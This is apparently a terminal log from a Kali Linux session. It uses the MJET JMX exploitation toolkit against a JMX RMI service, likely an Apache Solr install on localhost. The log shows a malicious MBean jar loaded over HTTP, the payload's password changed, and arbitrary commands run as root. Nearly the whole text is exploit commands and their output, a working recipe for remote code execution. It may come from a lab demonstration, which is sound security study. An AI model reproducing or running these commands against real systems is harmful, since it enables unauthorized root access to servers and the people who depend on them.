 root@kali:/media/root/b438c130-6788-4242-936f-b3d47944ad47/mjet# ../jdk1.8/bin/java -jar jython-standalone-2.7.0.jar mjet.py 127.0.0.1 18983 install passwd http://127.0.0.1:8000  8000
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Starting webserver at port 8000
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:18983/jmxrmi
[+] Connected: rmi://127.0.0.1  7
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://127.0.0.1:8000
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
127.0.0.1 - - [19/Nov/2019 16:48:50] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [19/Nov/2019 16:48:50] "GET /vskliooa.jar HTTP/1.1" 200 -
[+] Successfully loaded MBeanMogwaiLabs:name=payload,id=1
[+] Changing default password...
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Successfully changed password
[+] Done
root@kali:/media/root/b438c130-6788-4242-936f-b3d47944ad47/mjet# ../jdk1.8/bin/java -jar jython-standalone-2.7.0.jar mjet.py 127.0.0.1 18983 command passwd "whoami"
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:18983/jmxrmi
[+] Connected: rmi://127.0.0.1  8
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: whoami
root
[+] Done
root@kali:/media/root/b438c130-6788-4242-936f-b3d47944ad47/mjet# ../jdk1.8/bin/java -jar jython-standalone-2.7.0.jar mjet.py 127.0.0.1 18983 command passwd "ls -al"
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:18983/jmxrmi
[+] Connected: rmi://127.0.0.1  9
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: ls -al
total 208
drwxr-xr-x 11 root root   4096 5月  22 15:20 .
drwxr-xr-x  9 root root   4096 5月  22 15:20 ..
drwxr-xr-x  2 root root   4096 5月  22 15:20 contexts
drwxr-xr-x  2 root root   4096 5月  22 15:20 etc
drwxr-xr-x  3 root root   4096 5月  22 15:20 lib
drwxr-xr-x  2 root root   4096 11月 19 16:07 logs
drwxr-xr-x  2 root root   4096 5月  22 15:20 modules
-rw-r--r--  1 root root   4068 5月  22 15:20 README.txt
drwxr-xr-x  2 root root   4096 5月  22 15:20 resources
drwxr-xr-x  3 root root   4096 5月  22 15:20 scripts
drwxr-xr-x  3 root root   4096 5月  22 15:20 solr
drwxr-xr-x  3 root root   4096 5月  22 15:20 solr-webapp
-rw-r--r--  1 root root 160625 11月 14  2018 start.jar
[+] Done